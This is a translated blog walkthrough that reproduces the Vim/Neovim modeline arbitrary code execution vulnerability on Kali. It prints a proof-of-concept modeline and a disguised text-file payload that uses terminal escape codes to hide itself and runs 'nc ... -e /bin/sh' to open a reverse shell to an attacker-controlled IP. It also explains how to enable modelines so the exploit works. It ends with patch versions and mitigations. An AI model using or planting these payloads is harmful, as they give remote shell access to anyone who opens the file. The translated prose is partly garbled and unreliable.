You threw a txt and at the same time get your shell
0x00: Review
" Text editor Vim / Neovim traced to arbitrary code execution vulnerability ."
I heard a lot of people know this loophole, but some people can reproduce successfully, some people do not reproduce it. Here I reproduce my own experience to demo it for you.
git clone https://github.com/numirias/security.git
0x01: reproduction
1, kali reproduction
Desktop establishment of a new poc.txt place the following code, and execute with vim.
Code:
:!uname -a||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
Renderings:

Successful implementation

Rebound shell script
Establishment of a new shell.txt place the following code, Ip with port into your own, and perform with vim.
Code:
\x1b[?7l\x1bSNothing here.\x1b:silent! w | call system(\'nohup nc 192.168.124.14 6666 -e /bin/sh &\') | redraw! | file | silent! # " vim: set fen fdm=expr fde=assert_fails(\'set\\ fde=x\\ \\|\\ source\\!\\ \\%\') fdl=0: \x16\x1b[1G\x16\x1b[KNothing here."\x16\x1b[D \n
After performing error:

Tip: processing model row an error is detected! !
Disposition:


In 50 lines here to add a "set modeline" esc then save and exit, and then perform
source ~ / .vimrc let it take effect.

Local open listening
kali execution txt with vim
The machine shell to give
0x02: Prevention
-
Vim Patch 8.1.1365
https://github.com/vim/vim/commit/5357552
-
Neovim patch (released in v0.3.6)
https://github.com/neovim/neovim/pull/10082
https://github.com/neovim/neovim/releases/tag/v0.3.6
In addition to the patch, it is recommended to disable in vimrc (set nomodeline) model, using securemodelines plug-in, or disable modelineexpr (since patch 8.1.1366, only Vim) to disable the model of expression.
Disclaimer: This article switched public number: luomiweixiong if infringement contact the bloggers to delete